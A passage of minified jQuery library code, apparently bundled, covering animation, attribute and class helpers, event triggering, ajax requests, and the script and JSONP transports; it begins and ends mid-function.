0})),se=Date.now()}function de(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=ot[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function he(t,e,n){for(var r,i=(ve.tweeners[e]||[]).concat(ve.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,e,t))return r}function ve(t,e,n){var r,i,o=0,a=ve.prefilters.length,s=T.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var e=se||pe(),n=Math.max(0,l.startTime+l.duration-e),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(t,[l,r,n]),r<1&&a?n:(a||s.notifyWith(t,[l,1,0]),s.resolveWith(t,[l]),!1)},l=s.promise({elem:t,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:e,originalOptions:n,startTime:se||pe(),duration:n.duration,tweens:[],createTween:function(e,n){var r=T.Tween(t,l.opts,e,n,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(r),r},stop:function(e){var n=0,r=e?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return e?(s.notifyWith(t,[l,1,0]),s.resolveWith(t,[l,e])):s.rejectWith(t,[l,e]),this}}),c=l.props;for(!function(t,e){var n,r,i,o,a;for(n in t)if(i=e[r=Y(n)],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete t[r],o)n in t||(t[n]=o[n],e[n]=i);else e[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=ve.prefilters[o].call(l,t,c,l.opts))return y(r.stop)&&(T._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,he,l),y(l.opts.start)&&l.opts.start.call(t,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),T.fx.timer(T.extend(u,{elem:t,anim:l,queue:l.opts.queue})),l}T.Animation=T.extend(ve,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return ft(n.elem,t,it.exec(e),n),n}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(R);for(var n,r=0,i=t.length;r<i;r++)n=t[r],ve.tweeners[n]=ve.tweeners[n]||[],ve.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,i,o,a,s,u,l,c,f="width"in e||"height"in e,p=this,d={},h=t.style,v=t.nodeType&&lt(t),g=J.get(t,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,T.queue(t,"fx").length||a.empty.fire()}))}))),e)if(i=e[r],le.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;v=!0}d[r]=g&&g[r]||T.style(t,r)}if((u=!T.isEmptyObject(e))||!T.isEmptyObject(d))for(r in f&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=g&&g.display)&&(l=J.get(t,"display")),"none"===(c=T.css(t,"display"))&&(l?c=l:(ht([t],!0),l=t.style.display||l,c=T.css(t,"display"),ht([t]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===T.css(t,"float")&&(u||(p.done((function(){h.display=l})),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,d)u||(g?"hidden"in g&&(v=g.hidden):g=J.access(t,"fxshow",{display:l}),o&&(g.hidden=!v),v&&ht([t],!0),p.done((function(){for(r in v||ht([t]),J.remove(t,"fxshow"),d)T.style(t,r,d[r])}))),u=he(v?g[r]:0,r,p),r in g||(g[r]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(t,e){e?ve.prefilters.unshift(t):ve.prefilters.push(t)}}),T.speed=function(t,e,n){var r=t&&"object"==typeof t?T.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(t,e,n,r){return this.filter(lt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=T.isEmptyObject(t),o=T.speed(e,n,r),a=function(){var e=ve(this,T.extend({},t),o);(i||J.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var e=!0,i=null!=t&&t+"queueHooks",o=T.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ce.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||T.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=J.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(t,e){var n=T.fn[e];T.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(de(e,!0),t,r,i)}})),T.each({slideDown:de("show"),slideUp:de("hide"),slideToggle:de("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){T.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}})),T.timers=[],T.fx.tick=function(){var t,e=0,n=T.timers;for(se=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||T.fx.stop(),se=void 0},T.fx.timer=function(t){T.timers.push(t),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ue||(ue=!0,fe())},T.fx.stop=function(){ue=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(t,e){return t=T.fx&&T.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}}))},function(){var t=a.createElement("input"),e=a.createElement("select").appendChild(a.createElement("option"));t.type="checkbox",m.checkOn=""!==t.value,m.optSelected=e.selected,(t=a.createElement("input")).value="t",t.type="radio",m.radioValue="t"===t.value}();var ge,me=T.expr.attrHandle;T.fn.extend({attr:function(t,e){return z(this,T.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){T.removeAttr(this,t)}))}}),T.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?T.prop(t,e,n):(1===o&&T.isXMLDoc(t)||(i=T.attrHooks[e.toLowerCase()]||(T.expr.match.bool.test(e)?ge:void 0)),void 0!==n?null===n?void T.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:null==(r=T.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){if(!m.radioValue&&"radio"===e&&D(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(R);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),ge={set:function(t,e,n){return!1===e?T.removeAttr(t,n):t.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=me[e]||T.find.attr;me[e]=function(t,e,r){var i,o,a=e.toLowerCase();return r||(o=me[a],me[a]=i,i=null!=n(t,e,r)?a:null,me[a]=o),i}}));var ye=/^(?:input|select|textarea|button)$/i,_e=/^(?:a|area)$/i;function be(t){return(t.match(R)||[]).join(" ")}function we(t){return t.getAttribute&&t.getAttribute("class")||""}function xe(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(R)||[]}T.fn.extend({prop:function(t,e){return z(this,T.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[T.propFix[t]||t]}))}}),T.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&T.isXMLDoc(t)||(e=T.propFix[e]||e,i=T.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=T.find.attr(t,"tabindex");return e?parseInt(e,10):ye.test(t.nodeName)||_e.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(T.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(y(t))return this.each((function(e){T(this).addClass(t.call(this,e,we(this)))}));if((e=xe(t)).length)for(;n=this[u++];)if(i=we(n),r=1===n.nodeType&&" "+be(i)+" "){for(a=0;o=e[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=be(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(y(t))return this.each((function(e){T(this).removeClass(t.call(this,e,we(this)))}));if(!arguments.length)return this.attr("class","");if((e=xe(t)).length)for(;n=this[u++];)if(i=we(n),r=1===n.nodeType&&" "+be(i)+" "){for(a=0;o=e[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=be(r))&&n.setAttribute("class",s)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):y(t)?this.each((function(n){T(this).toggleClass(t.call(this,n,we(this),e),e)})):this.each((function(){var e,i,o,a;if(r)for(i=0,o=T(this),a=xe(t);e=a[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||((e=we(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+be(we(n))+" ").indexOf(e)>-1)return!0;return!1}});var Te=/\r/g;T.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=y(t),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?t.call(this,n,T(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=T.map(i,(function(t){return null==t?"":t+""}))),(e=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))}))):i?(e=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Te,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(t){var e=T.find.attr(t,"value");return null!=e?e:be(T.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!D(n.parentNode,"optgroup"))){if(e=T(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,r,i=t.options,o=T.makeArray(e),a=i.length;a--;)((r=i[a]).selected=T.inArray(T.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=T.inArray(T(t).val(),e)>-1}},m.checkOn||(T.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})})),m.focusin="onfocusin"in n;var Ee=/^(?:focusinfocus|focusoutblur)$/,Ce=function(t){t.stopPropagation()};T.extend(T.event,{trigger:function(t,e,r,i){var o,s,u,l,c,f,p,d,v=[r||a],g=h.call(t,"type")?t.type:t,m=h.call(t,"namespace")?t.namespace.split("."):[];if(s=d=u=r=r||a,3!==r.nodeType&&8!==r.nodeType&&!Ee.test(g+T.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),c=g.indexOf(":")<0&&"on"+g,(t=t[T.expando]?t:new T.Event(g,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:T.makeArray(e,[t]),p=T.event.special[g]||{},i||!p.trigger||!1!==p.trigger.apply(r,e))){if(!i&&!p.noBubble&&!_(r)){for(l=p.delegateType||g,Ee.test(l+g)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(r.ownerDocument||a)&&v.push(u.defaultView||u.parentWindow||n)}for(o=0;(s=v[o++])&&!t.isPropagationStopped();)d=s,t.type=o>1?l:p.bindType||g,(f=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&f.apply(s,e),(f=c&&s[c])&&f.apply&&X(s)&&(t.result=f.apply(s,e),!1===t.result&&t.preventDefault());return t.type=g,i||t.isDefaultPrevented()||p._default&&!1!==p._default.apply(v.pop(),e)||!X(r)||c&&y(r[g])&&!_(r)&&((u=r[c])&&(r[c]=null),T.event.triggered=g,t.isPropagationStopped()&&d.addEventListener(g,Ce),r[g](),t.isPropagationStopped()&&d.removeEventListener(g,Ce),T.event.triggered=void 0,u&&(r[c]=u)),t.result}},simulate:function(t,e,n){var r=T.extend(new T.Event,n,{type:t,isSimulated:!0});T.event.trigger(r,null,e)}}),T.fn.extend({trigger:function(t,e){return this.each((function(){T.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return T.event.trigger(t,e,n,!0)}}),m.focusin||T.each({focus:"focusin",blur:"focusout"},(function(t,e){var n=function(t){T.event.simulate(e,t.target,T.event.fix(t))};T.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,e);i||r.addEventListener(t,n,!0),J.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,e)-1;i?J.access(r,e,i):(r.removeEventListener(t,n,!0),J.remove(r,e))}}}));var Ae=n.location,Se=Date.now(),ke=/\?/;T.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+t),e};var Oe=/\[\]$/,De=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Ne=/^(?:input|select|textarea|keygen)/i;function je(t,e,n,r){var i;if(Array.isArray(e))T.each(e,(function(e,i){n||Oe.test(t)?r(t,i):je(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)}));else if(n||"object"!==x(e))r(t,e);else for(i in e)je(t+"["+i+"]",e[i],n,r)}T.param=function(t,e){var n,r=[],i=function(t,e){var n=y(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!T.isPlainObject(t))T.each(t,(function(){i(this.name,this.value)}));else for(n in t)je(n,t[n],e,i);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=T.prop(this,"elements");return t?T.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!T(this).is(":disabled")&&Ne.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!vt.test(t))})).map((function(t,e){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(t){return{name:e.name,value:t.replace(De,"\r\n")}})):{name:e.name,value:n.replace(De,"\r\n")}})).get()}});var Le=/%20/g,$e=/#.*$/,Pe=/([?&])_=[^&]*/,Me=/^(.*?):[ \t]*([^\r\n]*)$/gm,Re=/^(?:GET|HEAD)$/,He=/^\/\//,Fe={},qe={},We="*/".concat("*"),Be=a.createElement("a");function Ue(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(R)||[];if(y(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ze(t,e,n,r){var i={},o=t===qe;function a(s){var u;return i[s]=!0,T.each(t[s]||[],(function(t,s){var l=s(e,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(e.dataTypes.unshift(l),a(l),!1)})),u}return a(e.dataTypes[0])||!i["*"]&&a("*")}function Ve(t,e){var n,r,i=T.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&T.extend(!0,t,r),t}Be.href=Ae.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ae.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ae.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":We,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,T.ajaxSettings),e):Ve(T.ajaxSettings,t)},ajaxPrefilter:Ue(Fe),ajaxTransport:Ue(qe),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var r,i,o,s,u,l,c,f,p,d,h=T.ajaxSetup({},e),v=h.context||h,g=h.context&&(v.nodeType||v.jquery)?T(v):T.event,m=T.Deferred(),y=T.Callbacks("once memory"),_=h.statusCode||{},b={},w={},x="canceled",E={readyState:0,getResponseHeader:function(t){var e;if(c){if(!s)for(s={};e=Me.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==c&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)E.always(t[E.status]);else for(e in t)_[e]=[_[e],t[e]];return this},abort:function(t){var e=t||x;return r&&r.abort(e),C(0,e),this}};if(m.promise(E),h.url=((t||h.url||Ae.href)+"").replace(He,Ae.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(R)||[""],null==h.crossDomain){l=a.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Be.protocol+"//"+Be.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),ze(Fe,h,e,E),c)return E;for(p in(f=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Re.test(h.type),i=h.url.replace($e,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Le,"+")):(d=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(ke.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(Pe,"$1"),d=(ke.test(i)?"&":"?")+"_="+Se+++d),h.url=i+d),h.ifModified&&(T.lastModified[i]&&E.setRequestHeader("If-Modified-Since",T.lastModified[i]),T.etag[i]&&E.setRequestHeader("If-None-Match",T.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+We+"; q=0.01":""):h.accepts["*"]),h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(v,E,h)||c))return E.abort();if(x="abort",y.add(h.complete),E.done(h.success),E.fail(h.error),r=ze(qe,h,e,E)){if(E.readyState=1,f&&g.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=n.setTimeout((function(){E.abort("timeout")}),h.timeout));try{c=!1,r.send(b,C)}catch(t){if(c)throw t;C(-1,t)}}else C(-1,"No Transport");function C(t,e,a,s){var l,p,d,b,w,x=e;c||(c=!0,u&&n.clearTimeout(u),r=void 0,o=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,a&&(b=function(t,e,n){for(var r,i,o,a,s=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||t.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,E,a)),b=function(t,e,n,r){var i,o,a,s,u,l={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!u&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+u+" to "+o}}}return{state:"success",data:e}}(h,b,E,l),l?(h.ifModified&&((w=E.getResponseHeader("Last-Modified"))&&(T.lastModified[i]=w),(w=E.getResponseHeader("etag"))&&(T.etag[i]=w)),204===t||"HEAD"===h.type?x="nocontent":304===t?x="notmodified":(x=b.state,p=b.data,l=!(d=b.error))):(d=x,!t&&x||(x="error",t<0&&(t=0))),E.status=t,E.statusText=(e||x)+"",l?m.resolveWith(v,[p,x,E]):m.rejectWith(v,[E,x,d]),E.statusCode(_),_=void 0,f&&g.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),y.fireWith(v,[E,x]),f&&(g.trigger("ajaxComplete",[E,h]),--T.active||T.event.trigger("ajaxStop")))}return E},getJSON:function(t,e,n){return T.get(t,e,n,"json")},getScript:function(t,e){return T.get(t,void 0,e,"script")}}),T.each(["get","post"],(function(t,e){T[e]=function(t,n,r,i){return y(n)&&(i=i||r,r=n,n=void 0),T.ajax(T.extend({url:t,type:e,dataType:i,data:n,success:r},T.isPlainObject(t)&&t))}})),T._evalUrl=function(t,e){return T.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){T.globalEval(t,e)}})},T.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=T(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return y(t)?this.each((function(e){T(this).wrapInner(t.call(this,e))})):this.each((function(){var e=T(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=y(t);return this.each((function(n){T(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(t){return!T.expr.pseudos.visible(t)},T.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Ke={0:200,1223:204},Qe=T.ajaxSettings.xhr();m.cors=!!Qe&&"withCredentials"in Qe,m.ajax=Qe=!!Qe,T.ajaxTransport((function(t){var e,r;if(m.cors||Qe&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);e=function(t){return function(){e&&(e=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Ke[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),r=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&r()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),T.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return T.globalEval(t),t}}}),T.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),T.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(r,i){e=T("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),a.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ye,Xe=[],Ge=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||T.expando+"_"+Se++;return this[t]=!0,t}}),T.ajaxPrefilter("json jsonp",(function(t,e,r){var i,o,a,s=!1!==t.jsonp&&(Ge.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ge.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Ge,"$1"+i):!1!==t.jsonp&&(t.url+=(ke.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||T.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always((function(){void 0===o?T(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Xe.push(i)),a&&y(o)&&o(a[0]),a=o=void 0})),"script"})),m.createHTMLDocument=((Ye=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ye.childNodes.length),T.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(m.createHTMLDocument?((r=(e=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,e.head.appendChild(r)):e=a),o=!n&&[],(i=I.exec(t))?[e.createElement(i[1])]:(i=Et([t],e,o),o&&o.length&&T(o).remove(),T.merge([],i.childNodes)));var r,i,o},T.fn.load=function(t,e,n){var r,i,o,a=this,s=t.indexOf(" ");return s>-1&&(r=be(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),a.length>0&&T.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(r?T("<div>").append(T.parseHTML(t)).find(r):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){T.fn[e]=function(t){return this.on(e,t)}})),T.expr.pseudos.animated=function(t){return T.grep(T.timers,(function(e){return 